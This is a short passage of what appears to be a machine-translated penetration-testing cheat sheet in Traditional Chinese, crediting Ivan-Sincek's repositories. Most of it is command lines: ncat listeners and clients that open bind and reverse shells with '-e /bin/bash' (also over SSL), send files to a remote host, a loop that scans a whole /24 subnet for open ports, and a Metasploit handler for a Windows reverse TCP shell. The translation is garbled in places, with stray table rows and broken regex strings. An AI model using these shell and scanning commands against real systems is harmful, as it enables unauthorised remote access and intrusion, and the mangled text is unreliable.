| -x | 使用指定的代理([協議://]主機[:port]) |
| -x | 指定與HTTP服務器通信時使用的自定義請求方法 |
找出如何測試Web服務器的各種HTTP方法,並在Ivan-Sincek/Forbidden上覆蓋了覆蓋方法。
[服務器]設置一個偵聽器:
 ncat -nvlp 9000

ncat -nvlp 9000 > received_data.txt

ncat -nvlp 9000 -e /bin/bash

ncat -nvlp 9000 -e /bin/bash --ssl

ncat -nvlp 9000 --ssl-cert crt.pem --ssl-key key.pem

ncat -nvlp 9000 --keep-open <<< "HTTP/1.1 200 OKrnrn"
[客戶端]連接到遠程主機:
 ncat -nv 192.168.8.5 9000

ncat -nv 192.168.8.5 9000 < sent_data.txt

ncat -nv 192.168.8.5 9000 -e /bin/bash

ncat -nv 192.168.8.5 9000 -e /bin/bash --ssl

ncat -nv 192.168.8.5 9000 --ssl-cert crt.pem --ssl-key key.pem
找出如何在Ivan-Sincek/Secure-Website上創建SSL/TLS證書。
檢查是否可以連接到指定的TCP端口(例如,端口22或23):
 for i in {0..255} ; do ncat -nv " 192.168.8. ${i} " 9000 -w 2 -z 2>&1 | grep -Po ' (?<=Connected to )[^s]+(?=.) ' ; done

for ip in $( cat ips.txt ) ; do ncat -nv " ${ip} " 9000 -w 2 -z 2>&1 | grep -Po ' (?<=Connected to )[^s]+(?=.) ' ; done設置偵聽器(根據需要更改有效載荷,LHOST和LPORT):
 msfconsole -q

use exploit/multi/handler

set PAYLOAD windows/shell_reverse_tcp

set LHOST 192.168.8.185

set LPORT 9000

exploit
使用Ngrok為您的本地Web服務器提供公共地址,但由於安全問題而無法正確硬化,請不要將Web服務器公開太久。
我建議您不要將任何敏感數據傳輸到它上,以防萬一。
學分歸功於作者!


